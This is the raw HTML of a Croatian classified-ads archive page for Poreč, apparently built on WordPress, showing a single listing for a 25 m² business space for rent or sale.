		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #a239ca;}body .popup-search-close:after, body .search-close:after { border-color: #a239ca;}body .popup-search-close:before, body .search-close:before { border-color: #a239ca;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7574250855199597"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-7574250855199597">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rtcl-loading-overlay:before{--wpr-bg-d2ba297e-e72e-4d47-a965-7f40c3339f7f: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/spinner.gif');}.rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-6194c974-9033-4708-9a39-5a88c653ad99: url('https://total-oglasnik.com/wp-content/plugins/classified-listing/assets/images/video-play.png');}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-e1e36f5c-809c-47e4-a553-79bbfe04759d: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/inactive.svg');}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-2dbc0ea6-b4aa-4ed9-afd7-c55a92051ea8: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/active.svg');}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-11fa1ad9-ccb6-4f63-b8a2-8a338bc3e004: url('https://total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/svg/selected.svg');}.theme-banner{--wpr-bg-f14a5d54-07ab-4292-86e0-425704ebf707: url('https://total-oglasnik.com/wp-content/uploads/2019/10/home-big-banner2.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rtcl-loading-overlay","style":".rtcl-loading-overlay:before{--wpr-bg-d2ba297e-e72e-4d47-a965-7f40c3339f7f: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif');}","hash":"d2ba297e-e72e-4d47-a965-7f40c3339f7f","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/spinner.gif"},{"selector":".rtcl-slider-wrapper .rtcl-slider-video-thumb","style":".rtcl-slider-wrapper .rtcl-slider-video-thumb:before{--wpr-bg-6194c974-9033-4708-9a39-5a88c653ad99: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png');}","hash":"6194c974-9033-4708-9a39-5a88c653ad99","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing\/assets\/images\/video-play.png"},{"selector":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star ~ .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon{--wpr-bg-e1e36f5c-809c-47e4-a553-79bbfe04759d: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg');}","hash":"e1e36f5c-809c-47e4-a553-79bbfe04759d","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/inactive.svg"},{"selector":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon","style":".kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon{--wpr-bg-2dbc0ea6-b4aa-4ed9-afd7-c55a92051ea8: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg');}","hash":"2dbc0ea6-b4aa-4ed9-afd7-c55a92051ea8","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/active.svg"},{"selector":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star .kksr-icon","style":".kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon{--wpr-bg-11fa1ad9-ccb6-4f63-b8a2-8a338bc3e004: url('https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg');}","hash":"11fa1ad9-ccb6-4f63-b8a2-8a338bc3e004","url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/kk-star-ratings\/src\/core\/public\/svg\/selected.svg"},{"selector":".theme-banner","style":".theme-banner{--wpr-bg-f14a5d54-07ab-4292-86e0-425704ebf707: url('https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg');}","hash":"f14a5d54-07ab-4292-86e0-425704ebf707","url":"https:\/\/total-oglasnik.com\/wp-content\/uploads\/2019\/10\/home-big-banner2.jpg"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-rtcl_location term-porec-porec term-2898 wp-theme-classima wp-child-theme-classima-child rtcl rtcl-page rtcl-archive-no-sidebar rtcl-no-js classima header-style-2 footer-style-1 banner-enabled has-sidebar left-sidebar elementor-default elementor-kit-2161">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <header id="site-header" class="site-header">
		<div class="top-header">
	<div class="container">
		<div class="top-header-inner">
							<div class="tophead-left">
					<ul class="tophead-info">
																									<li><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@total-oglasnik.com">info@total-oglasnik.com</a></li>
											</ul>
				</div>
								</div>
	</div>
</div>		<div class="main-header">
	<div class="container">
		<div class="main-header-inner">
    <div class="site-branding">

                    <a class="dark-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83"  alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83"  alt="Total Oglasnik"></noscript></a>
        
                    <a class="light-logo" href="https://total-oglasnik.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" height="83" width="250" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" height="83" width="250" alt="Total Oglasnik"></noscript></a>
        
    </div>
	<div class="main-navigation-area">
		<div id="main-navigation" class="main-navigation"><nav class="menu-glavni-container"><ul id="menu-glavni" class="menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li id="menu-item-3297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav></div>
	</div>

	
		<div class="header-icon-area">

							<a class="header-chat-icon rtcl-chat-unread-count" title="Chat" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a>
			
							<a class="header-login-icon" data-toggle="tooltip" title="Login/Register" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a>
			
							<div class="header-btn-area">
					<a class="header-btn" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i>Objavi Oglas</a>
				</div>
					</div>
		
	</div>	</div>
</div>    </header>
	
    <div class="rt-header-menu mean-container" id="meanmenu">
        <div class="mean-bar">
            <a class="mean-logo-area" href="https://total-oglasnik.com/"
               alt="Total Oglasnik"><img class="logo-small" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="Total Oglasnik" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" /><noscript><img class="logo-small" src="https://total-oglasnik.com/wp-content/uploads/2022/07/oglasnik-mali-oglasi.png" width="250" height="83" alt="Total Oglasnik" /></noscript></a>
			<div class="header-mobile-icons"><a class="header-btn header-menu-btn header-menu-btn-mob" href="https://total-oglasnik.com/objavi-oglas/"><i class="fas fa-plus" aria-hidden="true"></i><span>Objavi Oglas</span></a><a class="header-chat-icon header-chat-icon-mobile rtcl-chat-unread-count" href="https://total-oglasnik.com/moj-racun/chat/"><i class="far fa-comments" aria-hidden="true"></i></a><a class="header-login-icon header-login-icon-mobile" href="https://total-oglasnik.com/moj-racun/"><i class="far fa-user" aria-hidden="true"></i></a></div>            <span class="sidebarBtn ">
            <span></span>
        </span>

        </div>
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
				<nav class="menu-glavni-container"><ul id="menu-glavni-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2560"><a href="https://total-oglasnik.com/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://total-oglasnik.com/moj-racun/">Moj Profil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://total-oglasnik.com/moj-racun/">Prijava/Registracija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Kako postaviti oglas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3297"><a href="https://total-oglasnik.com/blog/">Blog/Savjeti</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=9736 class="is-search-form is-form-style is-form-style-3 is-form-id-9736 is-ajax-search" action="https://total-oglasnik.com/" method="get" role="search" ><label for="is-search-input-9736"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-9736" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span data-bg="https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="9736" /></form><div class="search-close"></div></li></ul></nav>            </div>
        </div>
    </div>
	    <div class="main-header-inner mobile-header-search">
        <div class="main-navigation-area">
            <form action="https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/"
                  class="form-inline rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
									                        <div class="rtin-loc-space">
                            <div class="form-group">
								                                    <div class="rtcl-search-input-button rtcl-search-input-location">
                                            <span class="search-input-label location-name">
                                                Poreč                                            </span>
                                        <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                               value="porec-porec">
                                    </div>
								                            </div>
                        </div>
									
				                    <div class="rtin-key-space">
                        <div class="form-group">
                            <div class="rtcl-search-input-button rtin-keyword">
                                <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                                       placeholder="Unesi pojam pretrage ..."
                                       value=""/>
                            </div>
                        </div>
                    </div>
				
                <div class="rtin-btn-holder">
                    <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                                      aria-hidden="true"></i></button>
                </div>
            </form>
        </div>
    </div>
		<div id="content" class="site-content">
				<div class="theme-banner">
		<div class="container">
			<div class="banner-content">
				<h1 class="entry-title">Poreč</h1>
									<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://total-oglasnik.com/" rel="home" itemprop="item"><span itemprop="name">Početna</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/home-5/" itemprop="item"><span itemprop="name">Besplatni mali oglasi</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-location/istarska/" itemprop="item"><span itemprop="name">Istarska</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://total-oglasnik.com/listing-location/istarska/porec/" itemprop="item"><span itemprop="name">Poreč</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span class="last-breadcrumb-item" itemprop="name">https://total-oglasnik.com/listing/porecposlovni-prostor-25m2/</span>Poreč</span><meta itemprop="position" content="5" /></li></ul></nav></div>
							</div>
		</div>
	</div>
			<div class="banner-search">
			<div class="container">
				<div class="rtcl classima-listing-search">
					<div class="rtcl rtcl-search rtcl-search-inline classima-listing-search">
    <form action="https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/"
          class="form-vertical rtcl-widget-search-form rtcl-search-inline-form classima-listing-search-form rtin-style-popup">
					                <div class="rtin-loc-space">
                    <div class="form-group">
						                            <div class="rtcl-search-input-button rtcl-search-input-location">
                                <span class="search-input-label location-name">
                                    Poreč                                </span>
                                <input type="hidden" class="rtcl-term-field" name="rtcl_location"
                                       value="porec-porec">
                            </div>
						
                    </div>
                </div>
					
		            <div class="rtin-cat-space">
                <div class="form-group">
					                        <div class="rtcl-search-input-button rtcl-search-input-category">
                            <span class="search-input-label category-name">
                                Odaberi kategoriju                            </span>
                            <input type="hidden" name="rtcl_category" class="rtcl-term-field"
                                   value="">
                        </div>
					
                </div>
            </div>
		
		
		            <div class="rtin-key-space">
                <div class="form-group">
                    <div class="rtcl-search-input-button rtin-keyword">
                        <input type="text" data-type="listing" name="q" class="rtcl-autocomplete"
                               placeholder="Unesi pojam pretrage ..."
                               value=""/>
                    </div>
                </div>
            </div>
		
        <div class="rtin-btn-holder rtin-btn-holder">
            <button type="submit" class="rtin-search-btn rdtheme-button-1"><i class="fas fa-search"
                                                                              aria-hidden="true"></i>Pretraži            </button>
        </div>
    </form>
</div>				</div>
			</div>
		</div>
	
    <div id="primary" class="content-area classima-listing-archive rtcl">
        <div class="container">
			            <div class="row">

				                    <div class="col-xl-3 col-lg-4 col-sm-12 col-12"><a id="classima-toggle-sidebar" href="#">Filtriraj oglase</a>

<aside class="sidebar-widget-area sidebar-listing-archive">
				<div class="rtcl-widget-filter-wrapper ">
							<a id="rtcl-toggle-filter-mobile" href="#">Toggle Filter</a>
						<div id="rtcl-widget-filter-6" class="widget rtcl rtcl-widget-filter-class"><h3 class="widgettitle">Filtriraj oglase</h3><div class="panel-block">
	    <form class="rtcl-filter-form"
          action="https://total-oglasnik.com/listing-location/istarska/porec/porec-porec/">
		        <div class="ui-accordion">
			<div class="rtcl-ad-type-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Vrsta oglasa</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><ul class='ui-link-tree is-collapsed'><li class='ui-link-tree-item ad-type-prodaja'><input id='filters-ad-type-values-prodaja' name='filters[ad_type]'  value='prodaja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Prodaja</a></li><li class='ui-link-tree-item ad-type-kupnja'><input id='filters-ad-type-values-kupnja' name='filters[ad_type]'  value='kupnja' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Kupnja</a></li><li class='ui-link-tree-item ad-type-najam'><input id='filters-ad-type-values-najam' name='filters[ad_type]'  value='najam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Najam</a></li><li class='ui-link-tree-item ad-type-poklanjam'><input id='filters-ad-type-values-poklanjam' name='filters[ad_type]'  value='poklanjam' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Poklanjam</a></li><li class='ui-link-tree-item ad-type-zamjena'><input id='filters-ad-type-values-zamjena' name='filters[ad_type]'  value='zamjena' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Zamjena</a></li><li class='ui-link-tree-item ad-type-nudim'><input id='filters-ad-type-values-nudim' name='filters[ad_type]'  value='nudim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Nudim</a></li><li class='ui-link-tree-item ad-type-trazim'><input id='filters-ad-type-values-trazim' name='filters[ad_type]'  value='trazim' type='radio' class='ui-checkbox filter-submit-trigger'><a href='#' class='filter-submit-trigger'>Trazim</a></li><li class="is-opener"><span class="rtcl-more"><i class="rtcl-icon rtcl-icon-plus-circled"></i><span class="text">Prikaži još</span></span></li></ul></div>
									            </div><div class="rtcl-category-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Kategorija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_category&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:{&quot;term_id&quot;:2898,&quot;name&quot;:&quot;Poreu010d&quot;,&quot;slug&quot;:&quot;porec-porec&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:2898,&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:328,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;0&quot;},&quot;rtcl_category&quot;:&quot;&quot;,&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-location-filter ui-accordion-item is-open">
					                <a class="ui-accordion-title">
					                    <span>Lokacija</span>
					                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
					                </a>
					                <div class="ui-accordion-content rtcl-ajax-load" data-settings="{&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:0,&quot;instance&quot;:{&quot;title&quot;:&quot;Filtriraj oglase&quot;,&quot;search_by_category&quot;:1,&quot;show_icon_image_for_category&quot;:1,&quot;search_by_location&quot;:1,&quot;search_by_ad_type&quot;:1,&quot;search_by_custom_fields&quot;:1,&quot;search_by_price&quot;:1,&quot;hide_empty&quot;:0,&quot;show_count&quot;:1,&quot;ajax_load&quot;:1,&quot;taxonomy_reset_link&quot;:1,&quot;radius_search&quot;:0,&quot;wpfcnot&quot;:1,&quot;current_taxonomy&quot;:{&quot;rtcl_location&quot;:{&quot;term_id&quot;:2898,&quot;name&quot;:&quot;Poreu010d&quot;,&quot;slug&quot;:&quot;porec-porec&quot;,&quot;term_group&quot;:0,&quot;term_taxonomy_id&quot;:2898,&quot;taxonomy&quot;:&quot;rtcl_location&quot;,&quot;parent&quot;:328,&quot;count&quot;:1,&quot;filter&quot;:&quot;raw&quot;,&quot;term_order&quot;:&quot;0&quot;},&quot;rtcl_category&quot;:&quot;&quot;,&quot;rtcl_tag&quot;:&quot;&quot;}}}"></div>
					            </div><div class="rtcl-price-filter ui-accordion-item is-open">
									                <a class="ui-accordion-title">
									                    <span>Cijena od - do</span>
									                    <span class="ui-accordion-icon rtcl-icon rtcl-icon-anchor"></span>
									                </a>
									                <div class="ui-accordion-content"><div class="rtcl-form-group">
										<div class="price-container">
								            <div class="rtcl-row">
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][min]" class="rtcl-form-control" placeholder="min" value="">
								                </div>
								                <div class="rtcl-col-md-6 rtcl-col-6">
								                    <input type="number" name="filters[price][max]" class="rtcl-form-control" placeholder="max" value="">
								                </div>
								            </div>
								        </div>
							        </div></div>
									            </div>        </div>
				<div class="ui-buttons has-expanded">
			<button class="rtcl-btn rtcl-btn-primary rtcl-filter-btn">
				Filtriraj			</button>
					</div>
				<input type="hidden" name="rtcl_category" value="">
		<input type="hidden" name="rtcl_tag" value="">
		<input type="hidden" name="rtcl_location" value="porec-porec">
		    </form>
	</div></div>		</div>
		</aside></div>
				
                <div class="col-xl-9 col-lg-8 col-sm-12 col-12">

					
                    <div class="listing-archive-top">
                        <h2 class="rtin-title">Showing 1 result</h2>
                        <div class="listing-sorting">
							<form class="rtcl-ordering" method="get">
    <select name="orderby" class="orderby" aria-label="Listing order">
                    <option value="title-asc" >A do Z ( naslov )</option>
                    <option value="title-desc" >Z do A ( naslov )</option>
                    <option value="date-desc"  selected='selected'>Nedavno dodano ( najnovije )</option>
                    <option value="date-asc" >Datum objave ( najstarije )</option>
                    <option value="views-desc" >Najviše pregleda</option>
                    <option value="views-asc" >Najmanje pregleda</option>
                    <option value="price-asc" >Cijena: manja prema većoj</option>
                    <option value="price-desc" >Cijena: veća prema manjoj</option>
            </select>
    <input type="hidden" name="paged" value="1"/>
    </form>
							<div class="rtcl-view-switcher">
			<a class="rtcl-view-trigger" data-type="list"
		   href="/listing-location/istarska/porec/porec-porec/?view=list"><i
				class="rtcl-icon rtcl-icon-th-list"> </i></a>
			<a class="rtcl-view-trigger active" data-type="grid"
		   href="/listing-location/istarska/porec/porec-porec/?view=grid"><i
				class="rtcl-icon rtcl-icon-th-large"> </i></a>
	</div>
                        </div>
                    </div>

					
					
                    <div class="rtcl-listings rtcl-ajax-listings rtcl-grid-view columns-3 columns-sm-2 columns-xs-1">

																				<div class="swiper-slide">
    <div class="listing-grid-each listing-grid-each-3 rtcl-listing-item">
        <div class="rtin-item">
            <div class="rtin-thumb">
                <a class="rtin-thumb-inner rtcl-media" href="https://total-oglasnik.com/listing/porecposlovni-prostor-25m2/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="rtcl-thumbnail rtcl-fallback-thumbnail" alt="Poreč,poslovni prostor 25m2" width="150" height="150" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/noimage-listing-thumb.jpg"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/noimage-listing-thumb.jpg" class="rtcl-thumbnail rtcl-fallback-thumbnail" alt="Poreč,poslovni prostor 25m2" width="150" height="150"></noscript></a>
								            </div>
            <div class="rtin-content">
								
                <h3 class="rtin-title listing-title" title="Poreč,poslovni prostor 25m2"><a href="https://total-oglasnik.com/listing/porecposlovni-prostor-25m2/">Poreč,poslovni prostor 25m2</a></h3>

				<div class='rtcl-listing-badge-wrap'><span class="badge rtcl-badge-popular popular-badge badge-success">Popularno</span></div>

				
                <ul class="rtin-meta">
																									                </ul>

                <div class="rtin-bottom">
					                        <div class="rtin-phn">
                            <a class="classima-phone-reveal not-revealed" href="#" data-phone="0998303229"><i class="fa fa-phone"
                                                                                                                                     aria-hidden="true"></i><span>Prikaži broj telefona</span></a>
                        </div>
					                    <div class="rtin-fav"><a href="javascript:void(0)" class="rtcl-require-login "><span class="rtcl-icon rtcl-icon-heart-empty"></span><span class="favourite-label">Dodaj u omiljene</span></a></div>
                </div>
				            </div>
        </div>
		    </div>
</div>												                    </div>

					
										
					
                </div>

				
            </div>
        </div>
    </div>
